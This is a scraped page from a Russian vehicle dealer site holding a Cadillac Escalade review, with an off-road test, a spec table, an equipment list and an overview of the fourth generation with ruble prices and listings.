            <p>Всё, приехали. Escalade сел на&nbsp;мель, едва коснувшись мостами земли. При этом одно колесо под учетверённой тягой продолжало беспомощно барахтаться, перемешивая грунт. Недолго думая, пришли к&nbsp;выводу, что все наши попытки вылезти из&nbsp;западни тщетны... Худо без блокировок, худо. Америки мы&nbsp;не открыли. Противопробуксовочная система помогает, но&nbsp;до поры до&nbsp;времени. Хотя, стоп. Мы&nbsp;не правы. Инженеры, дабы порадовать покорителей бездорожья, всё-таки снабдили задний межколёсный дифференциал автоматической блокировкой. Но&nbsp;разве он&nbsp;спасёт в&nbsp;таком болоте. Здесь нужен жёсткий полный привод или трактор.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_12.jpg"></p>
            <p>Пока мы&nbsp;проверяли внедорожные качества, жёлтый Caterpillar 428D копал где-то неподалёку и&nbsp;ждал своего часа. Дождался, надо сказать. Чтобы не&nbsp;засадить в&nbsp;поле тяжёлую технику, тракторист выбрал единственно правильную стратегию. Он&nbsp;тянул наш «гамбургер» стрелой, стоя на&nbsp;гидравлических лапах.</p>
            <p></p>
            <p>Так для чего&nbsp;же надо покупать слона? Чтобы ездить на&nbsp;нём по&nbsp;городу? Слишком большой он&nbsp;для города, на&nbsp;узких центральных улочках непременно возникнут проблемы, как&nbsp;бы кого ненароком не&nbsp;раздавить, да&nbsp;и парковаться на&nbsp;Escalade тоже не&nbsp;сахар. Мощи много, да. Но&nbsp;в поворотах вы&nbsp;пожалеете, что Escalade умеет так быстро разгоняться. На&nbsp;роль болотохода Кэдди не&nbsp;годится. Да, он&nbsp;большой и&nbsp;блестящий, но&nbsp;одновременно такой беспомощный и&nbsp;бестолковый. Пожалуй, лишь на&nbsp;трассе он&nbsp;молодец. Но&nbsp;вот чем действительно может похвастать проходимец — так это высоким уровнем комфорта. В&nbsp;конце концов, плевать на&nbsp;туповатый руль и&nbsp;низкую информативность. Плевать на&nbsp;размеры — пусть остальные думают, как не&nbsp;быть затоптанными. Начхать на&nbsp;всё! На&nbsp;всё, кроме бордюров — ведь известно, что слоны до&nbsp;смерти боятся мышей.</p>
            <h4>Технические характеристики</h4>Характеристики Cadillac Escalade 6.2 Кузов Двигатель Ходовая часть Рулевое управление Эксплуатационные характеристики
            <table>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td>Число дверей/мест</td>
                <td>5/7</td>
              </tr>
              <tr>
                <td>Длина, мм</td>
                <td>5143</td>
              </tr>
              <tr>
                <td>Ширина, мм</td>
                <td>2007</td>
              </tr>
              <tr>
                <td>Высота, мм</td>
                <td>1887</td>
              </tr>
              <tr>
                <td>Снаряженная масса, кг</td>
                <td>2609</td>
              </tr>
              <tr>
                <td>Полная масса, кг</td>
                <td>3221</td>
              </tr>
              <tr>
                <td>Объём багажника, л. Третий ряд сидений сложен/второй и&nbsp;третий ряды сидений сложены</td>
                <td>1708/3084</td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td>Тип</td>
                <td>Бензиновый, с&nbsp;впрыском и&nbsp;изменяемыми фазами газораспределения</td>
              </tr>
              <tr>
                <td>Расположение</td>
                <td>Спереди, продольно</td>
              </tr>
              <tr>
                <td>Число и&nbsp;расположение цилиндров</td>
                <td>8, V-образно</td>
              </tr>
              <tr>
                <td>Число клапанов</td>
                <td>16</td>
              </tr>
              <tr>
                <td>Рабочий объём, см3</td>
                <td>6,199</td>
              </tr>
              <tr>
                <td>Макс. мощность, л.с./об*мин-1</td>
                <td>403/5700</td>
              </tr>
              <tr>
                <td>Макс. крутящий момент, Нм/об*мин-1</td>
                <td>565/4400</td>
              </tr>
              <tr>
                <td>Трансмиссия</td>
              </tr>
              <tr>
                <td>Коробка передач</td>
                <td>Автоматическая, шестиступенчатая с&nbsp;режимом буксировки прицепа</td>
              </tr>
              <tr>
                <td>Привод</td>
                <td>Полный, постоянный, с&nbsp;автоматической блокировкой заднего межколёсного дифференциала</td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td>Передняя подвеска</td>
                <td>Независимая с&nbsp;двойными А-образными рычагами, пружинами, амортизаторами, управляемыми электроникой, и&nbsp;стабилизатором поперечной устойчивости</td>
              </tr>
              <tr>
                <td>Задняя подвеска</td>
                <td>Зависимая, пятирычажная с&nbsp;пружинами, амортизаторами, управляемыми электроникой, и&nbsp;стабилизатором поперечной устойчивости</td>
              </tr>
              <tr>
                <td>Передние тормоза</td>
                <td>Дисковые, вентилируемые</td>
              </tr>
              <tr>
                <td>Задние тормоза</td>
                <td>Дисковые</td>
              </tr>
              <tr>
                <td>Шины</td>
                <td>265/65R18</td>
              </tr>
              <tr>
                <td>Клиренс, мм</td>
                <td>229</td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td>Тип</td>
                <td>Шестерня-рейка с&nbsp;гидроусилителем</td>
              </tr>
              <tr>
                <td>Кол-во оборотов рулевого колеса от&nbsp;упора до&nbsp;упора</td>
                <td>3,4</td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td>Максимальная скорость, км/ч (по спидометру)</td>
                <td>180</td>
              </tr>
              <tr>
                <td>Время разгона с&nbsp;0 до&nbsp;100 км/ч, с</td>
                <td>6,5</td>
              </tr>
              <tr>
                <td>Расход топлива, л/100 км</td>
              </tr>
              <tr>
                <td>смешанный цикл</td>
                <td>22</td>
              </tr>
              <tr>
                <td>Норма токсичности</td>
                <td>Евро-4</td>
              </tr>
              <tr>
                <td>Ёмкость топливного бака, л</td>
                <td>98</td>
              </tr>
              <tr>
                <td>Топливо</td>
                <td>АИ-95</td>
              </tr>
            </table>
            <h4>Комплектация протестированного автомобиля</h4>Базовое оборудование
            <ul>
              <li>Подушки безопасности: фронтальные двухступенчатые для водителя и&nbsp;переднего пассажира с&nbsp;автоматической системой распознавания наличия пассажира</li>
              <li>Надувные шторки для защиты от&nbsp;бокового удара пассажиров боковых сидений первого, второго и&nbsp;третьего рядов с&nbsp;датчиком опрокидывания</li>
              <li>ABS</li>
              <li>Система динамической стабилизации StabiliTrack</li>
              <li>Антипробуксовочная система TRC</li>
              <li>Cистема считывания поверхности дороги Road Sensing, амортизаторы с&nbsp;электронным управлением</li>
              <li>Система автоматической поддержки кузова на&nbsp;одной высоте</li>
              <li>Усилитель рулевого управления</li>
              <li>Регулируемый по&nbsp;вылету педальный узел</li>
              <li>Регулируемая по&nbsp;высоте рулевая колонка</li>
              <li>Память электроприводных настроек: зеркала, сиденье водителя, педальный узел</li>
              <li>Кожаная отделка салона</li>
              <li>Кожаный руль с&nbsp;деревянной вставкой</li>
              <li>Обогрев передних сидений</li>
              <li>Вентиляция передних и&nbsp;задних сидений</li>
              <li>Климат-контроль трёхзонный</li>
              <li>Электропривод двери багажного отделения</li>
              <li>Омыватель ветрового стекла с&nbsp;подогревом</li>
              <li>Противотуманные фары</li>
              <li>Электропривод и&nbsp;обогрев наружных зеркал</li>
              <li>Электростеклоподъёмники передние и&nbsp;задние, с&nbsp;автоматическим режимом</li>
              <li>Круиз-контроль</li>
              <li>Пульт управления аудиосистемой и&nbsp;климатом для задних пассажиров.</li>
              <li>Аудиосистема Bose 5.1 Studio Surround Sound с&nbsp;10 динамиками</li>
              <li>Выдвижная шторка багажного отделения</li>
              <li>Датчик освещения</li>
              <li>Датчик дождя</li>
              <li>Маршрутный компьютер</li>
              <li>Парктроник задний</li>
              <li>Полноразмерное запасное колесо 265/70R17</li>
              <li>Противоугонная система PASS-Key III Plus</li>
              <li>Буксировочное устройство</li>
              <li>Рейлинги на&nbsp;крыше</li>
              <li>Легкосплавные колёса</li>
            </ul>Дополнительное оборудование
            <ul>
              <li>Мультимедийная система с&nbsp;потолочным монитором CD-, DVD-, MP3-проигрывателем и&nbsp;6-дисковым чейнджером</li>
              <li>Подогрев руля</li>
              <li>Подогрев передних и&nbsp;задних сидений</li>
              <li>Информационный центр водителя с&nbsp;бортовым компьютером и&nbsp;программируемыми персональными функциями, такими, как отпирание и&nbsp;запирание дверей</li>
            </ul>Цена базовой версии — 97250 долларов Цена протестированного автомобиля 103200 долларов Автомобиль для теста предоставлен ООО «Дженерал Моторс».
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_13.jpg"></p>
            <p>Сверху родные братья Escalade — Chevrolet Tahoe и&nbsp;GMC Yukon 2007 модельного года. Туловище и&nbsp;элементарная база те&nbsp;же самые, двигатели и&nbsp;оснащённость поскромнее, отделка попроще. Зато трансмиссия более продвинутая, и&nbsp;блокировки дифференциалов есть. Под ними семейство Escalade в&nbsp;полном составе — обычный, удлинённый ESV и&nbsp;пикап EXT.</p>
            <p></p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_14.jpg"></p>
            <p>Безопасности уделено особое внимание. Водитель и&nbsp;его сосед довольствуются передовыми подушками с&nbsp;двухстадийным раскрытием, ну&nbsp;а боковые шторки, если что, подстрахуют остальных седоков. Кстати, автомобиль оснащён сенсором переворота. Так что «шторы» появятся на&nbsp;окнах ровно в&nbsp;тот момент, когда автомобиль «поймёт», что оверкиля не&nbsp;избежать, то&nbsp;есть ещё до&nbsp;аварии.</p>
            <p></p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_15.jpg"></p>
            <p>Передняя и&nbsp;задняя подвески были существенно переработаны. Система Road Sensing входит в&nbsp;стандартную комплектацию. Она, отслеживая профиль дороги, меняет демпфирующие свойства пневматических упругих элементов подвески.</p>
            <p></p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_16.jpg"></p>
            <p>Хилым 403-сильный мотор нашего исполина никак не&nbsp;назовёшь. Vortec 6.2L V8 SFI максимальные 565,4 Нм&nbsp;развивает на&nbsp;4400 об/мин. Мощность и&nbsp;момент подросли благодаря увеличенной кубатуре (предшественник довольствовался шестилитровым мотором) и&nbsp;изменяемым фазам газораспределения. Газораспределительный механизм OHV здесь о&nbsp;двух клапанах на&nbsp;цилиндр. Кстати, инженеры утверждают, что жёсткость рамы на&nbsp;кручение по&nbsp;сравнению с&nbsp;предыдущим поколением удалось поднять на&nbsp;49%.</p>
            <p></p>
            <h4>За кадром</h4>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_17.jpg"></p>
            <p></p>
            <h2>Четвёртое поколение Cadillac Escalade</h2>
            <p>Cadillac Escalade – задне- или полноприводный люксовый внедорожник полноразмерной категории, который сочетает в себе брутальную внешность, внушительные габариты, роскошный салон и высокопроизводительную техническую «начинку»… Его основная целевая аудитория (по крайней мере, в России) – семейные мужчины с высоким уровнем годового дохода, предпочитающие активный отдых на природе, которые посредством автомобиля хотят показать «свое превосходство на дороге»…</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_18.jpg"></p>
            <p>«Эскалейд» 4-ой генерации спраздновал официальный дебют в октябре 2013 года (на специальной конференции в Нью-Йорке), а его российская презентация состоялась в конце августа 2014-го (на Международном автосалоне в Москве).</p>
            <p>На первый взгляд, пятидверка пережила лишь эволюционные изменения в плане стиля, идеологии и «начинки», но на деле получила множество новых решений, начиная от мотора и заканчивая перечнем оборудования.</p>
            <p>В конце января 2018 года внедорожник подвергся «локальному обновлению» (для справки – в Европе и США подобные метаморфозы случились с ним еще в 2015-м), затронувшему преимущественно технику – автомобиль получил небольшую прибавку мощности (до 426 л.с.) и сменил 6-диапазонный «автомат» на 8-ступенчатый. Правда, этим доработки не ограничились – «американцу» также отделили три новых цвета кузова и расширили выбор вариантов отделки салона.</p>
            <p>«Четвертый» Кадиллак Эскалейд сохранил узнаваемый облик (по сравнению с предшественником), но примерил новую «одежку» – «сотканную их рубленных форм и острых граней». Выглядит внедорожник внушительно и эффектно, а его премиальность подчеркнута обилием хромированных элементов и современными дизайнерскими решениями.</p>
            <p>Наиболее ярко воспринимается передняя часть «Эскалейда», украшенная «продвинутой» решеткой радиатора огромных размеров с закрывающимися створками, элегантной головной оптикой с полностью светодиодной начинкой и скульптурным бампером с небольшим воздухозаборником и «углами» противотуманных фар.</p>
            <p>При обзоре в профиль создается ощущение, что люксовый внедорожник «выточен из цельного куска скалы» – настолько он внушителен! Солидный силуэт Cadillac Escalade 4-ой генерации создан за счет высокой и ровной крыши, больших боковых дверей, выштамповок колесных арок и легкосплавных «катков» диаметром 22 дюйма.</p>
            <p>Монументальная корма заключает на себе стильные светодиодные фонари в форме светового меча, протянувшиеся от крыши до бампера, огромную багажную дверь правильной формы и атлетичный бампер.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_19.jpg"></p>
            <p>Внушительная внешность «Эскалейда» подкреплена гигантскими размерами кузова: 5179 мм в длину, 1889 мм в высоту и 2044 мм в ширину. Оси расположены друг от друга на удалении 2946 мм, а его дорожный просвет насчитывает 205 мм… Если этого мало, то есть еще и длиннобазный вариант «ESV», длина которого увеличена на 518 мм, а величина колесной базы – на 356 мм.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_20.jpg"></p>
            <p>Интерьер «четвертого» Cadillac Escalade полностью подобает внешнему виду – он современный, презентабельный и роскошный. Крупный четырехспицевый руль красив и функционален, помимо эмблемы бренда на нем размещены кнопки управления «музыкой», круиз-контролем и маршрутным компьютером. «Щиток» приборов представлен 12.3-дюймовым графическим дисплеем, на который можно вывести одну из четырех вариаций электронной панели приборов.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_21.jpg"></p>
            <p>Дизайн торпедо перекликается с другими моделями Cadillac и гармонично вписывается в концепцию роскошного внедорожника. Центральная консоль с хромированным обрамлением увенчана большим цветным дисплеем мультимедийного комплекса CUE диагональю 8 дюймов, оригинальным блоком управления климатической установкой и большими дефлекторами вентиляции необычной формы. Рычага КПП на тоннеле между сиденьями нет – «кочерга» на американский манер размещена на рулевой колонке.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_22.jpg"></p>
            <p>Внутреннее убранство «Эскалейда» четвертого поколения пропитано атмосферой роскоши и комфорта, а заслуга этому – премиальные материалы отделки, среди которых натуральная кожа, дорогие пластики, ковролин, деревянные и металлические вставки.</p>
            <p>Интерьер внедорожника собирается вручную, благодаря чему обеспечивается высокий уровень исполнения с тщательно подогнанными элементами и выверенными зазорами между панелями.</p>
            <p>Широкие передние кресла с комфортом примут седоков любой комплекции, а электрорегулировки в 12-ти направлениях позволяют подобрать максимально оптимальное размещение. Однако боковой профиль развит незначительно, да и кожаная обивка делает сиденья скользкими. Из удобств для водителя и переднего пассажира предусмотрены центральный подлокотник, память настроек, подогрев и вентиляция.</p>
            <p>Второй ряд представлен парой отдельных кресел с «плоской» компоновкой, подогревом и персональным «климатом». В качестве опции предлагается трехместный диван, но в любом случае запаса пространства много по всем фронтам.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_23.jpg"></p>
            <p>«Галерка» рассчитана на перевозку троих человек, однако по настоящему комфортно им будет только в длиннобазной версии ESV: в стандартном исполнении для рослых людей несколько ограничено место в ногах.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_24.jpg"></p>
            <p>С тремя радами сидений багажный отсек Cadillac Escalade 4-го поколения способен вместить до 430 литров поклажи, а в «растянутом» варианте – 1113 литров. «Галерка» складывается посредством электропривода, высвобождая тем самым 1461 и 2172 литров объема соответственно. Максимальных возможностей для грузоперевозок можно добиться, трансформировав оба задних ряда сидений, доведя запас пространства до 2667 литров в стандартной модификации и до 3424 литров в удлиненной.</p>
            <p>«Трюм» роскошного внедорожника обладает правильной формой и качественной отделкой, для всех версий предусмотрена полноценная «запаска» на 17-дюймовом диске.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_25.jpg"></p>
            <p>Под капотом «четвертого» Cadillac Escalade размещен V-образный восьмицилиндровый «атмосферник» EcoTec³, рабочий объем которого насчитывает 6.2 литра (6162 кубических сантиметра). Двигатель оснащен адаптивной технологией управления введения горючего Active Fuel Management, которая при низких нагрузках деактивирует 4 цилиндра, изменяемыми фазами газораспределения и непосредственным впрыском топлива.</p>
            <p>Максимально «восьмерка» выдает 426 лошадиных сил мощности при 5600 об/минуту и 621 Н·м крутящего момента при 4100 об/минуту.</p>
            <p><img src="../wp-content/uploads/kadillak-eskalejd-foto-salona_26.jpg"></p>
            <p>Мотор сочетается с 8-диапазонным «автоматом» с возможностью для буксировки прицепа и подключаемым полным приводом, который имеет три режима работы: 2H, 4Auto и 4H. Полноприводная трансмиссия оснащена двухступенчатой раздаточной коробкой и автоматической блокировкой заднего межколесного дифференциала.</p>
            <p>С места до 100 км/ч гигантский внедорожник «катапультируется» спустя 6.7 секунды (длиннобазный вариант проделывает данное упражнение дольше на 0.2 секунды), а максимально «упирается» в отметку 180 км/ч (вне зависимости от модификации).</p>
            <p>В комбинированном цикле автомобиль «уничтожает» 12.6 литров горючего на каждую «сотню» пробега (в городе у него уходит 17.1 литров, а на трассе – 9.9 литров).</p>
            <p>Рамный внедорожник построен на платформе K2XX, а его снаряженная масса составляет 2649-2739 кг (в зависимости от версии). В угоду уменьшения веса каркас безопасности изготовлен из высокопрочных алюминиевых сплавов, а капот и багажная дверь – из алюминия. Передняя подвеска представлена независимой компоновкой с парными рычагами A-образной формы, а задняя подвеска – зависимым неразрезным мостом, подвешенным на пяти рычагах.</p>
            <p>По умолчанию на люксовом внедорожнике установлены адаптивные амортизаторы Magnetic Ride Control, управляемые электроникой, благодаря чему жесткость подвески в режиме реального времени подстраивается под дорожную ситуацию.</p>
            <p>Рулевое управление «Эскалейда» находится в ведении электроусилителя с изменяемым усилием в зависимости от манеры вождения. Все колеса автомобиля оборудованы дисковыми устройствами тормозной системы с вентиляцией, 4-канальной ABS, вакуумным усилителем и технологиями EBD и BAS.</p>
            <p>На российском рынке Cadillac Escalade 2018 модельного года можно приобрести в трех комплектациях на выбор – «Luxury», «Premium» и «Platinum».</p>
            <ul>
              <li>Внедорожник в базовом исполнении предлагается по цене от 4&nbsp;990&nbsp;000 рублей (доплата за версию «ESV» составляет 300&nbsp;000 рублей вне зависимости от уровня оснащения). Стандартно он может похвастать: одиннадцатью подушками безопасности, полностью светодиодной оптикой, электроприводом, подогревом и вентиляцией передних кресел, мультимедийной системой, премиальной «музыкой» Bose с 16-ю динамиками, виртуальной комбинацией приборов, мониторингом слепых зон, 22-дюймовыми колесами, кожаной отделкой салона, трехзонным «климатом», ABS, ESP, передними и задними парктрониками, а также «тьмой» иного оборудования.</li>
              <li>Промежуточный вариант «Premium» минимально стоит 5&nbsp;790&nbsp;000 рублей, а его «приметами» являются: адаптивный круиз-контроль, автоматическая система экстренного торможения, развлекательный комплекс для задних пассажиров, подогрев второго ряда сидений и некоторый другой функционал.</li>
              <li>«Топовое» решение «Platinum» не купить дешевле 6&nbsp;890&nbsp;000 рублей, а оснащается оно (вдобавок к вышеназванным опциям): встроенным в центральную консоль холодильником, отделкой салона кожей Nappa, функцией массажа для водительского кресла, развлекательной системой для задних седоков с двумя 9-дюймовыми дисплеями и прочими «прибамбасами».</li>
            </ul>Американские Cadillac Cadillac Escalade внедорожники Full-size SUV премиальные Отзывы
            <p></p>
            <h2>Cadillac Escalade</h2>
            <p></p>
            <ul>
              <li>Cadillac Escalade
                <p>6.2 л., бензин, АКПП</p>
                <p>2019 г., 0 км, Москва</p>
                <p>7 610 000&nbsp;руб.</p>
              </li>
              <li>Cadillac Escalade
                <p>6.2 л., бензин, АКПП</p>
                <p>2019 г., 0 км, Москва</p>
                <p>6 749 900&nbsp;руб.</p>
              </li>
              <li>Cadillac Escalade
                <p>6.2 л., бензин, АКПП</p>
                <p>2019 г., 0 км, Москва</p>
                <p>7 479 900&nbsp;руб.</p>
              </li>
              <li>Cadillac Escalade
                <p>6.2 л., бензин, АКПП</p>
                <p>2019 г., 0 км, Москва</p>
                <p>6 719 900&nbsp;руб.</p>
              </li>
              <li>Cadillac Escalade
                <p>6.2 л., бензин, АКПП</p>
                <p>2019 г., 0 км, Москва</p>
                <p>6 682 665&nbsp;руб.</p>
              </li>
            </ul>
            <p></p>
            <p>Данный раздел содержит фото Cadillac Escalade. На странице можно найти структурированную фотогалерею Кадиллак Эскалейд и оценить внешние особенности модели, а также интерьер. Стоит признать, один из факторов, который может повлиять на выбор Cadillac Escalade – фото, которые дают наглядное представление заявленных в описании характеристик. В этом разделе Quto вы увидите фото салона, фото особенностей кузова и т. д. Хотелось бы подчеркнуть, что галерея удобна для просмотра: чтобы перейти к последующему фото, достаточно клика. Кроме того все фотографии Кадиллак Эскалейд можно скачать.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/napryazhenie-holostogo-hoda-kak-najti.html" title="Напряжение холостого хода как найти"></a>
                <div class="relimg"><img src="/wp-content/uploads/napryazhenie-holostogo-hoda-kak-najti_0.jpg"></div>Напряжение холостого хода как найти
              </li>
              <li>
                <a href="/blog/signaly-regulirovcshika-kak-zapomnit.html" title="Сигналы регулировщика как запомнить"></a>
                <div class="relimg"><img src="/wp-content/uploads/signaly-regulirovcshika-kak-zapomnit_0.jpg"></div>Сигналы регулировщика как запомнить
              </li>
              <li>
                <a href="/blog/preobrazovatel-s-12-na-220-svoimi-rukami.html" title="Преобразователь с 12 на 220 своими руками"></a>
                <div class="relimg"><img src="/wp-content/uploads/preobrazovatel-s-12-na-220-svoimi-rukami_0.jpg"></div>Преобразователь с 12 на 220 своими руками
              </li>
              <li>
                <a href="/blog/ezda-bez-prav-zabyl-doma-shtraf-2019.html" title="Езда без прав забыл дома штраф 2019"></a>
                <div class="relimg"><img src="/wp-content/uploads/ezda-bez-prav-zabyl-doma-shtraf-2019_0.jpg"></div>Езда без прав забыл дома штраф 2019
              </li>
              <li>
                <a href="/blog/kak-obnovlyat-navitel-navigator.html" title="Как обновлять навител навигатор"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-obnovlyat-navitel-navigator_0.jpg"></div>Как обновлять навител навигатор
              </li>
              <li>
                <a href="/blog/poteryal-diagnosticheskuyu-kartu.html" title="Потерял диагностическую карту"></a>
                <div class="relimg"><img src="/wp-content/uploads/poteryal-diagnosticheskuyu-kartu_0.jpg"></div>Потерял диагностическую карту
              </li>
              <li>
                <a href="/blog/prisadki-v-transmissiyu.html" title="Присадки в трансмиссию"></a>
                <div class="relimg"><img src="/wp-content/uploads/prisadki-v-transmissiyu_0.jpg"></div>Присадки в трансмиссию
              </li>
              <li>
                <a href="/blog/nissan-almera-zamena-cepi-grm.html" title="Ниссан альмера замена цепи грм"></a>
                <div class="relimg"><img src="/wp-content/uploads/nissan-almera-zamena-cepi-grm_0.jpg"></div>Ниссан альмера замена цепи грм
              </li>
              <li>
                <a href="/blog/chem-luchshe-obezzhirit-metall-pered-pokraskoj.html" title="Чем лучше обезжирить металл перед покраской"></a>
                <div class="relimg"><img src="/wp-content/uploads/chem-luchshe-obezzhirit-metall-pered-pokraskoj_0.jpg"></div>Чем лучше обезжирить металл перед покраской
              </li>
              <li>
                <a href="/blog/snyali-akkumulyator-s-mashiny-chto-delat.html" title="Сняли аккумулятор с машины что делать"></a>
                <div class="relimg"><img src="/wp-content/uploads/snyali-akkumulyator-s-mashiny-chto-delat_0.jpg"></div>Сняли аккумулятор с машины что делать
              </li>
              <li>
                <a href="/blog/nakidki-s-podogrevom-na-sideniya.html" title="Накидки с подогревом на сидения"></a>
                <div class="relimg"><img src="/wp-content/uploads/nakidki-s-podogrevom-na-sideniya_0.jpg"></div>Накидки с подогревом на сидения
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0a63647e6f782767657e6524787f4a676b636624787f">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
